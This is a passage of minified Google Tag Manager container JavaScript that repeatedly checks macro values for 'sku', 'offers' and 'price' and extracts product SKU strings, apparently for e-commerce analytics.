bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return 